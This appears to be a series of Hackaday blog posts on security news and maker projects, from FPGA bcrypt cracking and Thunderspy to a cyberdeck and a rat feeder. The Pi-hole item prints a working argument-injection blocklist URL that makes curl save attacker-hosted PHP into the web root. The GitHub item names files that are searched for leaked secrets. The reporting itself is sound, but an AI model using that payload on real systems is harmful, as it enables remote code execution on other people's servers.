Hackaday editors Mike Szczys and Elliot Williams explore the coolest hacks of the past 168 hours. The big news this week: will Wink customers pony up $5 a month to turn their lights on and off? There’s a new open source design for a pick and place machine. You may not have a Vectrex gaming console, but there’s a scratch-built board that can turn you oscilloscope into one. And you just can’t miss this LED sign technology that programs every pixel using projection mapping.
Take a look at the links below if you want to follow along, and as always, tell us what you think about this episode in the comments!
When used for cracking passwords, a modern high-end graphics card will absolutely chew through “classic” hashing algorithms like SHA-1 and SHA-2. When a single desktop machine can run through 50+ billion password combinations per second, even decent passwords can be guessed in a worryingly short amount of time. Luckily, advanced password hashing functions such as bcrypt are designed specifically to make these sort of brute-force attacks impractically slow.
Cracking bcrypt on desktop hardware might be out of the question, but the folks over at [Scattered Secrets] had a hunch that an array of FPGAs might be up to the task. While the clock speed on these programmable chips might seem low compared to a modern CPUs and GPUs, they don’t have all that burdensome overhead to contend with. This makes the dedicated circuitry in the FPGA many times more efficient at performing the same task. Using a decade-old FPGA board intended for mining cryptocurrency, the team was able to demonstrate a four-fold performance improvement over the latest generation of GPUs.
An earlier version of the FPGA cracker

After seeing what a single quad FPGA board was capable of, the [Scattered Secrets] team started scaling the concept up. The first version of the hardware crammed a dozen of the ZTEX FPGA boards and a master control computer computer into a standard 4U server case. For the second version, they bumped that up to 18 boards for a total of 72 FPGAs, and made incremental improvements to the power and connectivity systems.
Each 4U FPGA cracker is capable of 2.1 million bcrypt hashes per second, while consuming just 585 watts. To put that into perspective, [Scattered Secrets] says you’d need at least 75 Nvidia RTX-2080Ti graphics cards to match that performance. Such an array would not only take up a whole server rack, but would burn through a staggering 25 kilowatts. Now might be a good time to change your password to something longer, or finally get onboard with 2FA.
Thunderspy was announced this week, developed by [Björn Ruytenberg]. A series of attacks on the Thunderbolt 3 protocol, Thunderspy is the next vulnerability in the style of Inception, PCILeech, and Thunderclap.
Inception and PCILeech were attacks on the naive Direct Memory Access (DMA) built into Firewire, Thunderbolt 1, and PCIe. A device could connect and request DMA over the link. Once granted, it could access the bottom four gigabytes of system memory, with both read and write access. It’s not hard to imagine how that would be a huge security problem, and it seems that this technique was in use by intelligence agencies at the time it was discovered. As an aside, the hardware DMA was entirely independent of software, so it was possible to debug a crashed kernel over firewire.
Once the vulnerability was made public, hardware and software vendors have taken steps to harden their systems against the attack. Thunderbolt 2 introduced security levels as a mitigation against the attacks. A user has to mark a device as trusted before DMA is offered to that device. Thunderclap exploited a series of vulnerabilities in how individual OSes interacted with those hardware mitigations.
Image by Björn Ruytenberg. Licensed under CC BY 4.0.
Now, Thunderspy abuses a series of problems in Intel’s Thunderbolt 3 specification and implementation. One interesting attack is cloning an already trusted Thunderbolt device. Plugging a Thunderbolt device into a Linux machine easily captures the device UUID. A malicious Thunderbolt device can be given that same UUID, and suddenly has the same level of trust as the cloned device.
[Björn] took the attack a step further, and discovered that he could disassemble a laptop or thunderbolt device, and read the firmware directly off the thunderbolt controller. That firmware can be modified and re-uploaded. One of the simplest attacks that enables is turning the security level to its lowest setting.
It’s interesting research, and there are fixes coming or already in place to mitigate the problems found. The real question is how much Thunderspy matters. The threat model is the evil maid: A laptop left in a motel room would be available to the cleaning staff for a few minutes. Thunderspy could potentially be used for this style of attack, but there are many other potentially better attack options. There is a narrow circumstance where Thunderspy is the perfect technique: A device with an encrypted drive, that’s been powered on and logged into, but locked. In this case, Thunderspy could be used to recover the drive encryption key stored in memory, and then used to plant malware.
That Time When Facebook Broke Everything
You may have noticed some widespread iOS application misbehavior on the 6th. Facebook introduced a change to the server component to their sign-on SDK, which caused many apps that made use of that SDK to crash. It’s worth asking if it’s a good idea for so many popular apps to use Facebook code. There doesn’t appear to have been a vulnerability or path to compromise other than the denial of service.
Large-scale WordPress attack
Nearly a million WordPress sites are under attack, in a campaign targeting a variety of vulnerabilities. The general attack strategy is to inject a malicious javscript that lays dormant until it’s executed by a site administrator. Ironically, logging in to your site to check it for compromise could be the trigger that leads to compromise. As always, keep your plugins up to date and follow the rest of the best practices.
Godaddy Breaches
Godaddy users were recently informed that there was a breach that exposed portions of their accounts to compromise. Notably, the compromise happened back in October of 2019, and wasn’t discovered for 6 months. Godaddy has stated that there wasn’t any evidence of any malicious action beyond the initial compromise, which is puzzling in itself.
On April 23, 2020, we identified SSH usernames and passwords had been compromised through an altered SSH file in our hosting environment. This affected approximately 28,000 customers. We immediately reset these usernames and passwords, removed the offending SSH file from our platform, and have no indication the threat actor used our customers’ credentials or modified any customer hosting accounts. To be clear, the threat actor did not have access to customers’ main GoDaddy accounts.
Pi-hole Exploit
A fun RCE exploit was discovered in the Pi-hole software. This particular problem requires authenticated access to the Pi-hole administrative web interface, so it’s not likely to cause too many problems on its own. Exploiting the flaw is simple, just set http://192.168.122.1#" -o fun.php -d " as the remote blocklist, with an IP that you control. Under the hood, the remote blocklist is fetched via curl, and the URL isn’t properly sanitized. Your PHP code is saved in the web directory, and an HTTP request triggers that code.
Leaking on Github
[Tillson Galloway] tells the story of how he made $10,000 in bug bounties, simply by searching Github for passwords and keys that shouldn’t be there. By searching for specific keywords, he found all sorts of interesting, unintentional things. vim_settings.xml contains recently copied and pasted strings, and .bash_history contains a record of commands that have been run. How many times have you accidentally typed a password in on the command line, thinking you were authenticating with SSH or sudo, just for an example? It’s an easy mistake to make, to accidentally include one of these hidden files in a public repository.
There have been examples of API keys accidentally included in source code drops, and even SSL certificates leaked this way over the years. It’s a lesson to all of us, make sure to sanitize projects before pushing code to Github.
Complexity is a funny thing. In prehistoric times, a caveman might float across a lake on a log. That’s simple. But as you add a rudder, a sail, or even a motor, it gets more and more complex. But if you add enough complexity — a GPS and an autopilot, for example, it becomes simple again. The SpaceX Dragon capsule actually docks itself to the ISS. However, the crew on the station can take over manually if they need to. What would that be like? Try the simulation and find out. If you don’t make it on the first, try, [Scott Manley’s] video below might help you out.
This isn’t a flashy Star Wars-style simulator. Think more 2001. Movement is slow and it is easy to get out of control. The user interface is decidedly modern compared to the old Apollo era

Over the last year or so, we’ve seen an explosion in the popularity of cyberdecks — those highly portable and occasionally wearable computers that would make William Gibson proud. A lot of the cyberdecks we see are based on NUCs or the Raspberry Pi and are essentially post-apocalyptic DIY laptops. But what if you want to play with microcontrollers on the go? Do you really need traditional computing power?
One of the biggest hurdles in portable microcontrollering is getting HID access so you can communicate with a keyboard. Flip open cyberDÛCK and you’ll find two ItsyBitsy M4s — one being used as the USB host, and the other controls the display and is meant to be programmed. To get the keyboard input across, [kmatch98] adapted a MicroPython editor to take input from UART. Waddle past the break to check out the sprite demo, and stick around to see [kmatch98] discuss the duck in detail.

We all have our new and interesting challenges in lockdown life. If you’ve had to relocate to ride it out, the chances are good that even your challenges have challenges. Lockdown left [Kanoah]’s sister in the lurch when it came to feeding her recently-adopted pet rat, so he came up with a temporary solution to ensure that the rat never misses a meal.
Most of the automated pet feeders we see around here use an auger to move the food. That’s all fine and good, but if you just need to move a singular mass, the screw seems like overkill. [Kanoah]’s feeder is more akin to a pellet-pushing piston. It runs on a Metro Mini, but an Arduino Nano or anything with enough I/O pins would work just fine. The microcontroller starts counting the hours as soon as it has power, and delivers pellets four times a day with a servo-driven piston arm. [Kanoah] has all the files up on Thingiverse if you need a similar solution.
There many ways of solving the problem of dry pet food delivery. Wet food is a completely different animal, but as it turns out, not impossible to automate.

It goes without saying that we love to see all the clever ways people have come up with to populate their printed circuit boards, especially the automated solutions. The idea of manually picking and placing nearly-microscopic components is reason enough to add a pick and place to the shop, but that usually leaves the problem of feeding components to the imagination of the user. And this mass-production-ready passive component feeder is a great example of that kind of imagination.
Almost every design we’ve seen for homebrew PnP component feeders have one of two things in common: they’re 3D-printed, or they’re somewhat complex. Not that those are bad things, but they do raise issues. Printing enough feeders for even a moderately large project would take forever, and the more motors and sensors a feeder has, the greater the chance of a breakdown. [dining-philosopher] solved both these problems with a simple design using only two parts, which can be resin cast. A lever arm is depressed by a plunger that’s attached to the LitePlacer tool, offset just enough so that the suction cup is lined up with the component location on the tape. A pawl in the lower arm moves forward when the tool leaves after picking up the part, engaging with the tape sprocket holes and advancing to the next component.
[dining-philosopher] didn’t attack the cover film peeling problem in his version, choosing to peel it off manually and use a weight to keep it taut and expose the next component. But in a nice example of collaboration, [Jed Smith] added an automatic film peeler to the original design. It complicates things a bit, but the peeler is powered by the advancing tape, so it’s probably worth it.